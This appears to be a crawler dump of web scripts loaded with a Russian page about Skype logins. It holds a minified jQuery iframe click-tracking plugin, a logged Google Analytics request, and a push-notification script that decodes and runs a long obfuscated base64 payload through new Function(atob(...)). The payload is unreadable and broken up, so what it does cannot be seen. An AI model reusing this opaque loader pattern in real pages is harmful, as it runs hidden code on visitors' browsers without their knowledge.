!function(e,r){"function"==typeof define&&define.amd?define(["jquery"],function(e){return r(e)}):"object"==typeof module&&module.exports?module.exports=r(require("jquery")):r(e.jQuery)}(this,function(e){!function(e){e.fn.iframeTracker=function(r){"function"==typeof r&&(r={blurCallback:r});var t=this.get();if(null===r||!1===r)e.iframeTracker.untrack(t);else{if("object"!=typeof r)throw new Error("Wrong handler type (must be an object, or null|false to untrack)");e.iframeTracker.track(t,r)}return this},e.iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{!0===e.browser.msie&&e.browser.version<9&&(this.isIE8AndOlder=!0)}catch(e){try{navigator.userAgent.match(/(msie) ([\w.]+)/i)[2]<9&&(this.isIE8AndOlder=!0)}catch(e){}}if(e(window).focus(),e(window).blur(function(r){e.iframeTracker.windowLoseFocus(r)}),e("body").append('<div style="position:fixed; top:0; left:0; overflow:hidden;"><input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /></div>'),this.focusRetriever=e("#focus_retriever"),this.focusRetrieved=!1,this.isIE8AndOlder){this.focusRetriever.blur(function(r){r.stopPropagation(),r.preventDefault(),e.iframeTracker.windowLoseFocus(r)}),e("body").click(function(r){e(window).focus()}),e("form").click(function(e){e.stopPropagation()});try{e("body").on("click","form",function(e){e.stopPropagation()})}catch(e){console.log("[iframeTracker] Please update jQuery to 1.7 or newer. (exception: "+e.message+")")}}},track:function(r,t){t.target=r,e.iframeTracker.handlersList.push(t),e(r).bind("mouseover",{handler:t},e.iframeTracker.mouseoverListener).bind("mouseout",{handler:t},e.iframeTracker.mouseoutListener)},untrack:function(r){if("function"==typeof Array.prototype.filter){e(r).each(function(r){e(this).unbind("mouseover",e.iframeTracker.mouseoverListener).unbind("mouseout",e.iframeTracker.mouseoutListener)});var t=function(e){return null!==e};for(var i in this.handlersList){for(var o in this.handlersList[i].target)-1!==e.inArray(this.handlersList[i].target[o],r)&&(this.handlersList[i].target[o]=null);this.handlersList[i].target=this.handlersList[i].target.filter(t),0===this.handlersList[i].target.length&&(this.handlersList[i]=null)}this.handlersList=this.handlersList.filter(t)}else console.log("Your browser doesn't support Array filter, untrack disabled")},mouseoverListener:function(r){r.data.handler.over=!0,e.iframeTracker.retrieveFocus();try{r.data.handler.overCallback(this,r)}catch(e){}},mouseoutListener:function(r){r.data.handler.over=!1,e.iframeTracker.retrieveFocus();try{r.data.handler.outCallback(this,r)}catch(e){}},retrieveFocus:function(){document.activeElement&&"IFRAME"===document.activeElement.tagName&&(e.iframeTracker.focusRetriever.focus(),e.iframeTracker.focusRetrieved=!0)},windowLoseFocus:function(e){for(var r in this.handlersList)if(!0===this.handlersList[r].over)try{this.handlersList[r].blurCallback(e)}catch(e){}}},e(document).ready(function(){e.iframeTracker.init()})}(e)});;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=559821655&t=pageview&_s=1&dl=https%3A%2F%2Fwww.allmessengers.ru%2Fskype%2Fkak-krasivyy-pridumat-login-skaypa&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%B8%D0%BD%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%A1%D0%BA%D0%B0%D0%B9%D0%BF%D0%B0%20%2B%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=312316092&gjid=261244537&cid=1812491453.1769398411&tid=UA-2512656-41&_gid=1713784261.1769398411&_r=1&_slc=1&z=809931259
body_size: -451
content:
2,cG-N1SKVNNMBG

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp2.site/pushJs/0gumGufU.js
body_size: 15129
content:
!function(){let c=new Function(atob('[base64]/pjKLpjLXpjKjpjK7pjK/pjanpjKLpja3pjKXpjajpjLrpjabpjLTpjLLpjKTpjaHpjLLpjLXpjLPpjKjpjKLpjLXpjabpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKTpjanpjKfpjbzpjbHpjLnpjbHpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/pjanpjIzpjKDpjLXpjKnpjJrpjabpjKfpjK3pjK7pjK7pjLPpjabpjJzpjanpjIzpjKDpjLXpjKnpjJrpjabpjLPpjKDpjK/pjKXpjK7pjKzpjabpjJzpjanpjajpjajpjarpjbHpjLnpjbDpjajpjavpjbHpjLnpjbPpjavpjbHpjLnpjbLpjavpjbHpjLnpjbXpjavpjbHpjLnpjbTpjavpjbHpjLnpjbfpjavpjbHpjLnpjbbpjavpjbHpjLnpjbnpjazpjKfpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKbpjanpjKnpja3pjKjpjajpjLrpjLfpjKDpjLPpjaHpjKvpjbzpjabpjabpjbrpjKfpjK7pjLPpjanpjK3pjKTpjLXpjaHpjKrpjbzpjbHpjLnpjbHpjbrpjKrpjb3pjKnpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjbrpjKrpjarpjarpjajpjLrpjK3pjKTpjLXpjaHpjK3pjbzpjKnpjJrpjabpjKLpjKnpjKDpjLPpjILpjK7pjKXpjKTpjIDpjLXpjabpjJzpjanpjKrpjajpjJ/pjKjpjbrpjKvpjarpjbzpjJLpjLXpjLPpjKjpjK/pjKbpjJrpjabpjKfpjLPpjK7pjKzpjILpjKnpjKDpjLPpjILpjK7pjKXpjKTpjabpjJzpjanpjK3pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaHpjKvpjbrpjLzpjKLpjK7pjK/pjLLpjLXpjaHpjKzpjbzpjabpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpjabpja3pjK7pjbzpjaDpjJrpjJzpja3pjLHpjbzpjKzpjarpjabpjK3pjIPpjbfpjbbpjJvpjK/pjI7pjKvpjabpjbrpjKjpjKfpjanpjKLpjJrpjLHpjJzpjajpjLPpjKTpjLXpjLTpjLPpjK/pjbrpjKLpjJrpjLHpjJzpjbzpjbHpjLnpjbDpjbrpjLfpjKDpjLPpjaHpjLDpjbrpjKjpjKfpjanpjKLpjJrpjabpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/pjLXpjabpjJzpjajpjLrpjLDpjbzpjK/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/hipjhionhipnhiojhipPhipjhip/pjabpja3pjKTpjanpjbHpjLnpjbDpjKPpjKLpjbTpjajpjajpja3pjaDpjaDpjJrpjJzpja3pjaDpjaDpjJrpjJzpja3pjK/pjLTpjK3pjK3pjajpjbrpjJLpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjLTpjK3pjK3pjajpjbrpjJfpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjbnpjbbpjKTpjabpjbrpjJjpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjJvpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjKDpjbTpjanpjajpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjbTpjanpjajpjLrpjKjpjKfpjanpjKLpjaDpjbzpjbzpjLXpjK7pjLHpjajpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjKjpjKfpjanpjaDpjK/[base64]/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjanpjKbpjanpjabhg57hg7vhg73hg6bhg4Phg6/hg6Dhg6/hg6nhg6vhg7zpjabpja3pjKTpjanpjbHpjLnpjbDpjbjpjKPpjbDpjajpjajpjKjpjK/pjaHpjKLpjajpjajpjLrpjKjpjKfpjanpjJbpjajpjLrpjKLpjJrpjabpjKXpjKjpjLLpjLHpjKDpjLXpjKLpjKnpjITpjLfpjKTpjK/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/pjL3pjL3pjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjKDpjLXpjajpjLrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjLfpjbzpjIvpjJLpjI7pjI/pjJrpjKbpjanpjabuvb/uvbjuvb7uvaXuvaLuvavuvaXuvaruvbXpjabpja3pjKTpjanpjbHpjLnpjbPpjbDpjbLpjbLpjajpjajpjJzpjanpjKDpjLXpjJrpjabpjLXpjK7pjIvpjJLpjI7pjI/pjabpjJzpjanpjajpjajpjbrpjKDpjLvpjanpjKDpjLfpjajpjbrpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLXpjJrpjabpjLTpjK/pjLLpjLTpjKPpjLLpjKLpjLPpjKjpjKPpjKTpjabpjJzpjanpjajpjJrpjabpjLXpjKnpjKTpjK/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLPpjJrpjabpjLTpjK/pjLPpjKTpjKbpjKjpjLLpjLXpjKTpjLPpjabpjJzpjanpjajpjbrpjKDpjbTpjanpjajpjbrpjLzpjajpjbrpjLzpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjInpjanpjKDpjIjpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpjajpjbzpjbzpjabpjK7pjKrpjabpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpja3pjabpjK7pjKrpjabpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjIzpjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI/pjanpjajpjLrpjJnpjbzpjIXpjKDpjLXpjKTpjJrpjabpjK/pjK7pjLbpjabpjJzpjanpjajpjbrpjKDpjbfpjanpjIjpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI7pjanpjajpjLrpjKDpjKrpjanpjbHpjLnpjbDpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJHpjanpjajpjLrpjKjpjKfpjanpjK/pjKTpjLbpjaHpjJPpjKTpjKbpjITpjLnpjLHpjanpjabpjanpjKDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjKPpjKPpjKXpjarpjL3pjKzpjKTpjKTpjKbpjK7pjajpja/pjarpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKDpjLfpjKDpjK/pjLXpjKbpjK7pjL3pjKPpjKDpjKXpjKDpja7pjL3pjKPpjK3pjKDpjKLpjKrpjKPpjKTpjLPpjLPpjLjpjL3pjKPpjK3pjKDpjLvpjKTpjLPpjL3pjKLpjK7pjKzpjLHpjKDpjK3pjL3pjKTpjK3pjKDpjKjpjK/pjKTpjL3pjKfpjKTpjK/pjK/pjKTpjKLpjL3pjKnpjKjpjLHpjLXpjK7pjLHpjL3pjKjpjKTpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKjpjLHpjanpjKnpjK7pjK/pjKTpjL3pjK7pjKXpjajpjL3pjKjpjLHpjKDpjKXpjL3pjKjpjLPpjKjpjLLpjL3pjKrpjKjpjK/pjKXpjK3pjKTpjL3pjIDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjJLpjKjpjK3pjKrpjL3pjK3pjKbpjKTpjJ3pjLnpjbPpjbHpjL3pjKzpjKDpjKTpjKzpjK7pjL3pjKzpjKjpjKXpjLHpjL3pjKzpjKzpjLHpjL3pjK/pjKTpjLXpjKfpjLPpjK7pjK/pjLXpjL3pjK7pjLHpjKTpjLPpjKDpjJ3pjLnpjbPpjbHpjKzpjanpjK7pjKPpjL3pjKjpjK/pjajpjKjpjL3pjLHpjKDpjK3pjKzpjanpjJ3pjLnpjbPpjbHpjK7pjLLpjajpjb7pjL3pjLHpjKnpjK7pjK/[base64]/pjL3pjLXpjLPpjKTpjK7pjL3pjLTpjLHpja/pjanpjKPpjLPpjK7pjLbpjLLpjKTpjLPpjL3pjK3pjKjpjK/pjKrpjajpjL3pjLfpjK7pjKXpjKDpjabpjarpjabpjKfpjK7pjK/pjKTpjL3pjLbpjKDpjLHpjL3pjLbpjKjpjK/pjKXpjK7pjLbpjLLpjJ3pjLnpjbPpjbHpjanpjKLpjKTpjL3pjLHpjKnpjK7pjK/pjKTpjajpjL3pjLnpjKXpjKDpjL3pjLnpjKjpjKjpjK/pjK7pjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjajpjL3pjL3pjK/[base64]/pjajpjL3pjKDpjK3pjanpjKDpjLfpjL3pjKLpjKDpjL3pjKLpjK7pjajpjL3pjKDpjKzpjK7pjKjpjL3pjKDpjK/pjanpjKTpjLnpjL3pjK/[base64]/pjL3pjKPpjKTpjanpjKLpjKrpjL3pjK3pjK3pjL3pjK/pjLDpjajpjL3pjKPpjKjpjanpjK3pjKPpjL3pjLPpjKXpjajpjL3pjKPpjK3pjanpjKDpjKLpjL3pjKDpjLvpjajpjL3pjKPpjLPpjanpjKTpjL3pjLfpjajpjLbpjL3pjKPpjLTpjKzpjKPpjL3pjKPpjLbpjazpjanpjK/[base64]/pjKXpjajpjL3pjKLpjLPpjKDpjLbpjL3pjKXpjKDpjanpjKjpjLXpjL3pjK3pjK3pjL3pjK/[base64]/pjKTpjL3pjKbpjKfpjazpjbTpjL3pjKbpjazpjKzpjK7pjL3pjKbpjK7pjanpja/pjLbpjL3pjK7pjKXpjajpjL3pjKbpjLPpjanpjKDpjKXpjL3pjLTpjK/[base64]/pjK/[base64]/pjL3pjKrpjLHpjLXpjJ3pjLnpjbPpjbHpjL3pjKrpjLbpjKLpjazpjL3pjKrpjLjpjK7pjanpjKLpjL3pjKrpjajpjL3pjK3pjKTpjanpjK/pjK7pjL3pjLnpjKjpjajpjL3pjK3pjKbpjanpjJ3pjLnpjbPpjbHpjKbpjL3pja7pjanpjKrpjL3pjK3pjL3pjLTpjajpjL3pjbTpjbHpjL3pjbTpjbXpjL3pjazpjJrpjKDpjazpjLbpjJzpjajpjL3pjK3pjKjpjKPpjLbpjL3pjK3pjLjpjK/[base64]/pjbDpjbHpjJrpjbHpjazpjbPpjJzpjL3pjK/pjbPpjbHpjJrpjbPpjazpjbLpjJzpjL3pjK/pjbLpjbHpjanpjbHpjL3pjbPpjajpjL3pjK/pjbTpjbHpjanpjbHpjL3pjbPpjL3pjbTpjajpjL3pjK/pjbbpjanpjbHpjanpjbHpjL3pjbDpjajpjL3pjbDpjbHpjajpjL3pjK/pjKTpjanpjanpjKLpjL3pjKzpjajpjazpjL3pjK7pjK/pjL3pjLXpjKfpjL3pjLbpjKfpjL3pjLbpjKbpjL3pjLbpjLXpjajpjL3pjK/pjK7pjKrpjanpjbfpjL3pjKjpjajpjL3pjK/pjLvpjLHpjKnpjL3pjK7pjbPpjKjpjKzpjL3pjK7pjLHpjanpjLXpjKjpjL3pjLbpjLfpjajpjL3pjK7pjLPpjKDpjK/pjL3pjK7pjLbpjKbpjbDpjL3pjLHpjbnpjbHpjbHpjL3pjLHpjKDpjK/[base64]/[base64]/pjLjpjL3pjLfpjKDpjajpjL3pjLLpjKLpjanpjbHpjbDpjL3pjKnpjazpjL3pjK7pjK7pjL3pjLHpjazpjajpjL3pjLLpjKXpjKrpja7pjL3pjLLpjKTpjanpjKLpjanpjazpjL3pjbHpjL3pjbDpjajpjL3pjbXpjbbpjL3pjKzpjKLpjL3pjK/[base64]/[base64]/[base64]/pjKLpjL3pjK/pjLbpjajpjL3pjLbpjKzpjK3pjKPpjL3pjLbpjK7pjK/pjLTpjL3pjLnpjbbpjbHpjbHpjL3pjLjpjKDpjLLpjazpjL3pjLjpjK7pjLTpjLPpjL3pjLvpjKTpjLXpjK7pjL3pjLvpjLXpjKTpjazpjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJfpjanpjajpjLrpjKjpjKfpjanpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjajpjLrpjKjpjKfpjanpjIjpjajpjLrpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjIjpjajpjbrpjKDpjJDpjanpjKDpjbHpja3pjKDpjI3pjajpjbrpjKDpjJDpjanpjKDpjbLpja3pjKDpjIzpjajpjbrpjKDpjJDpjanpjKDpjbDpja3pjKDpjI/pjajpjbrpjKDpjJDpjanpjKDpjbPpja3pjKDpjI7pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjaDpjJrpjJzpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjJfpjanpjajpjbrpjLzpja3pjbHpjLnpjbfpjbXpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJbpjanpjajpjLrpjK3pjKTpjLXpjaHpjKDpjJnpjbzpjbHpjLnpjbXpjbnpjbrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjJjpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjaDpjaDpjKDpjJjpjafpjafpjanpjazpjbHpjLnpjbDpjaDpjbzpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjJrpjKbpjanpjabhqJjhqJ/[base64]/pjJrpjabpjKnpjK7pjLLpjLXpjK/pjKDpjKzpjKTpjabpjJzpjarpjabpjJ3pjLnpjbPpjbHpnb/[base64]/6ZyJ6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2T6ZyA6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z206Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z2y6Z216Z2x6Yyd6Yy56Y2z6Y2x6Z2w6Z266Z2/6Z276Z256ZyB6Z2/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/6YyA6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyt6Yyt6Yyu6Yy26Yyd6Yy56Y2z6Y2x6Y2m6Y266Yyj6Y256Y286Y2m6YyA6Yyt6Yy26Yyg6Yy46Yyy6Yyd6Yy56Y2z6Y2x6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6YyD6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/cvNy+3Lbcutyv3LLcqNyz3Lnpjabpja3pjKTpjanpjbHpjLnpjbjpjbfpjbXpjajpjajpjarpjabpjbvpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLvpjazpjKjpjK/pjKXpjKTpjLnpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKjpjK/pjK3pjKjpjK/pjKTpjazpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbLpjbbpjbXpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjbHpjaTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbDpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpjIHpjKzpjKTpjKXpjKjpjKDpjanpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbnpjbfpjbbpjLHpjLnpjajpjJ3pjLnpjbPpjbHpjLrpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjLrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLzpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja3pjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjavpjJ3pjLnpjbPpjbHpjLrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbPpja3pjJ3pjLnpjbPpjbHpjLLpjKTpjLPpjKjpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjK/pjK7pjLPpjKzpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjabpjarpjKbpjanpjabhq4bhq5Thq5Phq5rhq5jhq4Xpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjbHpjajpjajpjarpjabpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjKzpjK7pjLvpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3